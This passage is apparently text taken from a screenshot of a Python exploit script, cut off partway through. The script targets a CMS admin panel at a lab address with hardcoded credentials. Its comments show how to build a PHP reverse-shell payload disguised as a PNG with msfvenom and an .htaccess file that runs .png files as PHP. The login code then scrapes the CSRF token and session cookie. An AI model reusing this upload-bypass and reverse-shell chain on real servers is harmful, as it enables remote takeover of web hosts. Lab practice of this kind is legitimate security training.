 19 #!/usr/bin/env python3
20
21 import requests
22 import re
23 import argparse
24 import random
25 import string
26 import base64
27 from requests.exceptions import Timeout
28
29 url = 'http://10.10.10.191'  # CHANGE ME
30 username = 'fergus'  # CHANGE ME
31 password = 'RolandDeschain'  # CHANGE ME
32
33 # msfvenom -p php/reverse_php LHOST=127.0.0.1 LPORT=53 -f raw -b '"' > evil.png
34 # echo -e "<?php $(cat evil.png)" > evil.png
35 payload = 'evil.png'  # CREATE ME
36
37 # echo "RewriteEngine off" > .htaccess
38 # echo "AddType application/x-httpd-php .png" >> .htaccess
39 payload2 = '.htaccess'  # CREATE ME
40
41 def login(url,username,password):
42     """ Log in with provided admin creds, grab the cookie once authenticated """
43
44     session = requests.Session()
45     login_page = session.get(url + "/admin/")
46     csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"',
47                            login_page.text
48                  ).group(1)
49     cookie = ((login_page.headers["Set-Cookie"]).split(";")[0].split("=")[1])
50     data = {"save":""